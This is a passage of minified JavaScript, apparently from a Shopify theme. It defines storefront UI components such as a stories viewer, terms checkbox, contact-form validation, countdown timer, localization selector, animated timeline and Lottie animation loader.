HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block","video"===r.getAttribute("data-type")&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="","video"===r.getAttribute("data-type")&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o));return(t-1)*(r+o)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1;let t=this.dataset.target||"#CartDrawer-Checkout";if(this.checkoutButton=document.querySelector(t)||this.closest("form")?.querySelector('button[type="submit"], .button'),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}-${this.dataset.section}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this),this.button=this.querySelector(".button"),this.tnc=this.querySelector(".tnc-checkbox")}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){this.button&&(this.button.disabled=!0,this.button.classList.add("loading"));let e=!0;if(this.tnc&&"true"!==this.tnc.dataset.checked){e=!1;let i=document.querySelector(`.tnc-checkbox-warning--${tnc.dataset.warningPosition}-${tnc.dataset.section}`);i&&i.classList.remove("hidden")}if(this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),!e)return this.button&&(this.button.disabled=!1,this.button.classList.remove("loading")),t.preventDefault(),t.stopImmediatePropagation(),!1}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);class PopupCopyButton extends CopyButton{constructor(){super(),this.copySuccessMsg=document.querySelector(".popup-modal__success-msg")}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.copySuccessMsg.style.display="block"}}customElements.define("popup-copy-button",PopupCopyButton);class PageScrollProgress extends HTMLElement{connectedCallback(){this.track=this.querySelector(".page-progress__track"),this.fill=this.querySelector(".page-progress__fill"),this.update=this.update.bind(this),window.addEventListener("scroll",this.update),window.addEventListener("resize",this.update),this.update()}update(){let t=document.documentElement,e=window.pageYOffset||t.scrollTop,i=t.scrollHeight-t.clientHeight;this.fill.style.width=(i>0?Math.round(e/i*100):0)+"%"}}customElements.define("page-scroll-progress",PageScrollProgress);class DateCountdownTimer extends HTMLElement{connectedCallback(){if(this.update=this.update.bind(this),this.wrapper=this.closest(".countdown-wrapper"),!this.wrapper)return;let t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s){let n=new Date(t.replace(/-/g,"/"));return n}let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if("fixed"!==e)return new Date(r,o,a,l,d,c);{let h=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(h)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t=>{if(!this.units[t])return;let e=this.querySelector(`[aria-label="${"days"===t?"Day":"hours"===t?"Hour":"minutes"===t?"Minute":"Second"}"]`);if(!e)return;let i=e.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t]).padStart(2,"0");"4"===this.timerStyle?(i.innerHTML="",s.split("").forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,i.appendChild(e)})):i.textContent=s,i.setAttribute("aria-label",`${d[t]} ${this.labels[t]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){let t=this.querySelectorAll(".results__percentage");t.forEach(t=>{let e=parseInt(t.dataset.percentage,10)||0;this.animateRow(t,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if("circle"===this.styleType){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t=>{let n=Math.min((t-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);class ShrineTimeline extends HTMLElement{connectedCallback(){if(this.direction=this.dataset.direction||"vertical",this.styleVertical=this.dataset.styleVertical||"classic",this.styleHorizontal=this.dataset.styleHorizontal||"classic",this.animateVertical="true"===this.dataset.animateVertical,this.animateHorizontal="true"===this.dataset.animateHorizontal,this.pointAnimMs=1e3*Math.max(0,parseFloat(this.dataset.pointAnimationDuration||"0")),this.lineAnimMs=1e3*Math.max(0,parseFloat(this.dataset.lineAnimationDuration||"0")),this.stepDelayMs=this.pointAnimMs+this.lineAnimMs,this.timelineRoot=this.querySelector(".timeline")||this,this.itemsContainer=this.querySelector(".timeline__items"),this.items=Array.from(this.querySelectorAll(".timeline__item")),this.activeContentOutlet=this.querySelector("[data-active-outlet]"),this.sliderComponent=this.querySelector("timeline-slider"),this.itemsContainer&&0!==this.items.length){if(this.items.forEach((t,e)=>t.dataset.index=String(e)),this.activeIndex=0,this.dataset.mode="vertical"===this.direction?this.styleVertical:this.styleHorizontal,this._suppressScroll=!1,this._restoreTimer=null,this.activeTransitionMs=1e3*Math.max(0,parseFloat(this.dataset.activeTransitionDuration||"0.25")),this._activeContentTimer=null,"vertical"===this.direction){this.alignMarkersToHeaders();let t=debounce(()=>{this.alignMarkersToHeaders()},200);window.addEventListener("resize",t),this.initVertical()}else"horizontal"===this.direction&&this.initHorizontal()}}initVertical(){switch(this.styleVertical){case"classic":this.initClassicMode(this.animateVertical);break;case"scroll_activated":this.initVerticalScrollActivated();break;case"accordion":this.initVerticalAccordion()}}initHorizontal(){switch(console.log("init"),this.styleHorizontal){case"classic":this.initClassicMode(this.animateHorizontal);break;case"slider_click":this.initHorizontalSliderClick()}}setActiveUpTo(t){this.items.forEach((e,i)=>{i<=t?e.classList.add("is-active"):e.classList.remove("is-active")}),this.activeIndex=t}setOnlyOpen(t){this.items.forEach((e,i)=>{e.classList.toggle("is-open",i===t)})}updateActiveContentFrom(t){if(!this.activeContentOutlet)return;let e=this.activeContentOutlet,i=this.items[t];if(!i)return;let s=i.querySelector(".timeline-item__active");if(!s)return;let n=s.innerHTML,r=e.querySelector(".timeline-active-content__inner");r||((r=document.createElement("div")).className="timeline-active-content__inner",r.innerHTML=e.innerHTML,e.innerHTML="",e.appendChild(r));let o=e.offsetHeight;e.style.height=`${o}px`;let a=e.style.transition;e.style.transition="none",e.style.opacity="0",e.offsetHeight,r.innerHTML=n,e.style.height="auto";let l=e.offsetHeight;e.style.height=`${o}px`,e.offsetHeight,e.style.transition=a||"",requestAnimationFrame(()=>{e.style.height=`${l}px`,e.style.opacity="1"});let d=t=>{"height"===t.propertyName&&(e.style.height="",e.removeEventListener("transitionend",d))};e.addEventListener("transitionend",d)}whenSectionEntersViewport(t){let e=new IntersectionObserver(i=>{for(let s of i)if(s.isIntersecting){e.disconnect(),t();break}},{root:null,threshold:.15});e.observe(this)}computeIndexClosestToViewportCenter(){let t=window.innerHeight/2,e=0,i=1/0;for(let s=0;s<this.items.length;s++){let n=this.items[s].getBoundingClientRect(),r=n.top+n.height/2,o=Math.abs(r-t);o<i&&(i=o,e=s)}return e}attachScrollListener(t){let e=!1,i=()=>{e||(e=!0,requestAnimationFrame(()=>{t(),e=!1}))};return window.addEventListener("scroll",i,{passive:!0}),()=>window.removeEventListener("scroll",i)}computeCompressionFactor(t,e){let i=Math.abs(Number(t)-Number(e));return Math.max(1,i)}withCompressedDurationsToFinishTogether(t,e,i){let s=this.computeCompressionFactor(t,e);if(this._restoreTimer&&(clearTimeout(this._restoreTimer),this._restoreTimer=null),!this.timelineRoot||s<=1)return i?.(),0;let n=this.pointAnimMs/s/1e3,r=this.lineAnimMs/s/1e3,o=this.timelineRoot.style.getPropertyValue("--point-animation-duration"),a=this.timelineRoot.style.getPropertyValue("--line-animation-duration");this.timelineRoot.style.setProperty("--point-animation-duration",`${n}s`),this.timelineRoot.style.setProperty("--line-animation-duration",`${r}s`),i?.();let l=this.pointAnimMs+this.lineAnimMs;return this._restoreTimer=window.setTimeout(()=>{o?this.timelineRoot.style.setProperty("--point-animation-duration",o.trim()):this.timelineRoot.style.removeProperty("--point-animation-duration"),a?this.timelineRoot.style.setProperty("--line-animation-duration",a.trim()):this.timelineRoot.style.removeProperty("--line-animation-duration"),this._restoreTimer=null},l),l}smoothScrollItemToViewportCenter(t){let e=this.items[t];if(!e)return 0;let i=e.getBoundingClientRect(),s=i.top+i.height/2,n=window.innerHeight/2,r=s-n;if(2>Math.abs(r))return 0;let o=window.scrollY+r;return window.scrollTo({top:o,behavior:"smooth"}),Math.min(900,Math.max(200,Math.abs(r)/1.2))}activateItem(t,e={}){let{scrollIntoView:i=!1}=e;i&&(this._suppressScroll=!0);let s=this.activeIndex??0,n=this.withCompressedDurationsToFinishTogether(t,s,()=>{this.setOnlyOpen(t),this.setActiveUpTo(t),this.updateActiveContentFrom(t)}),r=0;if(i&&(r=this.smoothScrollItemToViewportCenter(t)),i){let o=Math.max(n,r)+50;window.setTimeout(()=>{this._suppressScroll=!1},o)}}attachItemClickActivation(t){this.items.forEach((e,i)=>{e.addEventListener("click",e=>{console.log("a"),!e.target.closest("a, input, select, textarea, [data-stop-activation]")&&(this.activateItem(i,{scrollIntoView:t}),this.sliderComponent&&this.sliderComponent.setCurrentIndexFromTimeline(i))})})}initClassicMode(t){t&&this.whenSectionEntersViewport(()=>{this.items.forEach((t,e)=>{setTimeout(()=>t.classList.add("is-active"),this.stepDelayMs*e)})})}initVerticalScrollActivated(){this.whenSectionEntersViewport(()=>{this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0);let t=()=>{if(this._suppressScroll)return;let t=this.computeIndexClosestToViewportCenter();t!==this.activeIndex&&(this.setActiveUpTo(t),this.setOnlyOpen(t),this.updateActiveContentFrom(t))};t(),this.detachScroll=this.attachScrollListener(t),this.attachItemClickActivation(!0)})}initVerticalAccordion(){this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0),this.items.forEach((t,e)=>{let i=t.querySelector(".timeline-item__header");i&&i.addEventListener("click",()=>{"true"!==i.getAttribute("aria-disabled")&&this.activateItem(e,{scrollIntoView:!1})})})}initHorizontalSliderClick(){this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0),this.attachItemClickActivation(!1),this.sliderComponent&&this.sliderComponent.addEventListener("slideChanged",t=>{let e=t.detail||{},i=Number(e.currentPage);if(!i||Number.isNaN(i))return;let s=i-1;s<0||s>=this.items.length||this.activateItem(s,{scrollIntoView:!1})})}onHorizontalSliderIndexChange(t){this.activateItem(t,{scrollIntoView:!1})}alignMarkersToHeaders(){if(this.items?.length){for(let t=0;t<this.items.length;t++){let e=this.items[t].querySelector(".timeline__point"),i=this.items[t].querySelector(".timeline__line");e&&(e.style.marginTop=""),i&&(i.style.marginBottom="")}for(let s=this.items.length-1;s>=0;s--){let n=this.items[s],r=n.querySelector(".timeline-item__header"),o=n.querySelector(".timeline__point");if(!r||!o)continue;let a=r.offsetHeight||0,l=o.offsetHeight||0,d=Math.max(0,Math.round((a-l)/2));if(d>0&&(o.style.marginTop=`${d}px`),s-1>=0){let c=this.items[s-1].querySelector(".timeline__line");c&&(d>0?c.style.marginBottom=`calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1 - ${d}px)`:c.style.marginBottom="")}}}}centerHorizontalItem(t){if(!this.itemsContainer)return;let e=this.items[t];if(!e)return;let i=this.itemsContainer,s=i.getBoundingClientRect(),n=e.getBoundingClientRect(),r=s.width,o=i.scrollWidth-r,a=n.left-s.left+i.scrollLeft+n.width/2,l=a-r/2;l=Math.max(0,Math.min(l,o)),i.scrollTo({left:l,behavior:"smooth"})}disconnectedCallback(){"function"==typeof this.detachScroll&&this.detachScroll(),this._restoreTimer&&(clearTimeout(this._restoreTimer),this._restoreTimer=null)}}customElements.define("shrine-timeline",ShrineTimeline);class TimelineSlider extends SliderComponent{constructor(){super(),this.timelineOwner=this.closest("shrine-timeline")||null,this.currentIndex=0}get maxIndex(){return Math.max(0,this.sliderItemsToShow.length-1)}clampIndex(t){return Math.max(0,Math.min(t,this.maxIndex))}get isTimelineClickMode(){let t=this.timelineOwner;if(!t)return!1;let e=t.styleHorizontal,i=t.dataset.styleHorizontal;return"slider_click"===(e||i)}scrollToCenterIndex(t){if(!this.slider||!this.sliderItemOffset)return;let e=this.slidesPerPage||1,i=t-Math.floor(e/2),s=Math.max(0,this.sliderItemsToShow.length-e);i<0&&(i=0),i>s&&(i=s);let n=i*this.sliderItemOffset;this.slider.scrollTo({left:n*this.scrollMultiplier,behavior:"smooth"})}updateHorizontalArrows(){this.prevButton&&this.nextButton&&(this.currentIndex<=0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.currentIndex>=this.maxIndex?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}goToIndex(t){if(!this.isTimelineClickMode)return;let e=this.clampIndex(t);e!==this.currentIndex&&(this.currentIndex=e,this.scrollToCenterIndex(this.currentIndex),this.updateHorizontalArrows(),this.timelineOwner&&"function"==typeof this.timelineOwner.onHorizontalSliderIndexChange&&this.timelineOwner.onHorizontalSliderIndexChange(this.currentIndex))}onButtonClick(t){if(!this.isTimelineClickMode)return SliderComponent.prototype.onButtonClick.call(this,t);t.preventDefault();let e="next"===t.currentTarget.name?1:-1;this.goToIndex(this.currentIndex+e)}setCurrentIndexFromTimeline(t){this.isTimelineClickMode&&this.goToIndex(t)}update(){if(!this.isTimelineClickMode)return SliderComponent.prototype.update.call(this);this.updateHorizontalArrows()}}customElements.define("timeline-slider",TimelineSlider);class JsonAnimation extends HTMLElement{constructor(){super(),this.animation=null,this.currentUrl=null,this.observer=null,this.resizeTimeout=null,this._initialized=!1,this._onResize=this._onResize.bind(this),this._onClick=this._onClick.bind(this)}connectedCallback(){if(!this._initialized){if(this._initialized=!0,!window.lottie||!window.lottie.loadAnimation){console.warn("<json-animation> requires lottie-web to be loaded.");return}if(this.desktopUrl=this.getAttribute("animation-url")||this.dataset.animationUrl||"",this.mobileUrl=this.getAttribute("animation-url-mobile")||this.dataset.animationUrlMobile||"",!this.desktopUrl){console.warn("<json-animation> missing animation-url");return}this.loop=this._getBoolAttr("loop",!0),this.autoplay=this._getBoolAttr("autoplay",!0),this.clickToPlay=this._getBoolAttr("click-to-play",!1),this.speed=parseFloat(this.getAttribute("speed")||this.dataset.speed)||1,this.clickToPlay&&(this.style.cursor="pointer",this.addEventListener("click",this._onClick)),this._loadAnimation(),window.addEventListener("resize",this._onResize)}}disconnectedCallback(){window.removeEventListener("resize",this._onResize),this.removeEventListener("click",this._onClick),this.observer&&(this.observer.disconnect(),this.observer=null),this.animation&&(this.animation.destroy(),this.animation=null),clearTimeout(this.resizeTimeout)}_getBoolAttr(t,e){if(!this.hasAttribute(t))return e;let i=this.getAttribute(t);return""===i||null===i||"true"===i||"1"===i}_isMobile(){return window.innerWidth<750}_getAnimationUrl(){return this._isMobile()&&this.mobileUrl?this.mobileUrl:this.desktopUrl}_onResize(){clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>{this._loadAnimation()},250)}_onClick(){this.animation&&(this.animation.isPaused?this.animation.play():this.animation.pause())}_setupObserver(){this.observer&&(this.observer.disconnect(),this.observer=null),this.autoplay||(this.observer=new 